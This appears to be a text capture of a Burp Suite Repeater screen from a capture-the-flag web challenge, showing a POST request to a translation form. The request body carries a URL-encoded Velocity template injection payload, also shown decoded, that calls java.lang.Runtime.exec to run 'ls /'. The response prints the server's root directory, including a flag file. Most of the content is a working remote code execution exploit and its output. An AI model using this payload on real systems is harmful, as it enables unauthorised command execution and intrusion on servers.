 Burp Suite Community Edition v2023.12.1-25776 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.63.46:46645 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.63.46:46645
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 621
9 Origin: http://94.237.63.46:46645
10 Connection: close
11 Referer: http://94.237.63.46:46645/
12 Upgrade-Insecure-Requests: 1
13
14 text=
%23set(%24class%3d%22tmp%22)%0d%0a%23set(%24str%3d%24class.getClass().forName(%22java.l
ang.String%22))%0d%0a%23set(%24chr%3d%24class.getClass().forName(%22java.lang.Character
%22))%0d%0a%23set(%24ex%3d%24class.getClass().forName(%22java.lang.Runtime%22).getMetho
d(%22getRuntime%22%2cnull).invoke(null%2cnull).exec(%22ls%20%2f%22))%0d%0a%24ex.waitFor
()%0d%0a%23set(%24out%3d%24ex.getInputStream())%0d%0a%23set(%24res%3d%22%22)%0a%23forea
ch(%24i%20in%20%5b1..%24out.available()%5d)%0d%0a%09%23set(%24char%3d%24str.valueOf(%24
chr.toChars(%24out.read())))%09%0a%09%23set(%24res%3d%22%24res%24char%22)%0a%23end%0a%0
a%24res
Search 0 highlights
Response
Pretty Raw Hex Render \n
14 </head>
15 <body>
16 <form class="fire-form" action="" method="post">
17 <span class="fire-form-text">
Enter text to translate english to voxalith!
</span>
<br>
<br>
18 <input class="fire-form-input" type="text" name="text" value="">
19 <input class="fire-form-button" type="submit" value="Submit →">
20 </form>
21 <h2 class="fire">
0
22
23 app
24 bin
25 boot
26 dev
27 entrypoint.sh
28 etc
29 flag7afaae6f4a.txt
30 home
31 lib
32 lib64
33 media
34 mnt
35 opt
36 proc
37 root
38 run
39 sbin
40 srv
41 sys
42 tmp
43 usr
44 var
45 </h2>
46 </body>
47 </html>
48
Search 0 highlights
Inspector
Selection 616 (0x268)
Selected text
%23set(%24class%3d%22tmp%22)%0d%0a%23set(%24str%3d%24class.getClass().forName(
%22java.lang.String%22))%0d%0a%23set(%24chr%3d%24class.getClass().forName(%22j
ava.lang.Character%22))%0d%0a%23set(%24ex%3d%24class.getClass().forName(%22jav
a.lang.Runtime%22).getMethod(%22getRuntime%22%2cnull).invoke(null%2cnull).exec
(%22ls%20%2f%22))%0d%0a%24ex.waitFor()%0d%0a%23set(%24out%3d%24ex.getInputStre
am())%0d%0a%23set(%24res%3d%22%22)%0a%23foreach(%24i%20in%20%5b1..%24out.avail
able()%5d)%0d%0a%09%23set(%24char%3d%24str.valueOf(%24chr.toChars(%24out.read(
))))%09%0a%09%23set(%24res%3d%22%24res%24char%22)%0a%23end%0a%0a%24res
Decoded from: URL encoding
#set($class="tmp") \r \n
#set($str=$class.getClass().forName("java.lang.String")) \r \n
#set($chr=$class.getClass().forName("java.lang.Character")) \r \n
#set($ex=$class.getClass().forName("java.lang.Runtime").getMethod("getRuntime"
,null).invoke(null,null).exec("ls /")) \r \n
$ex.waitFor() \r \n
#set($out=$ex.getInputStream()) \r \n
#set($res="")
See more
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 4
Inspector
Notes
Done 861 bytes | 146 millis
Event log (7) Audit log All issues Memory: 119.3MB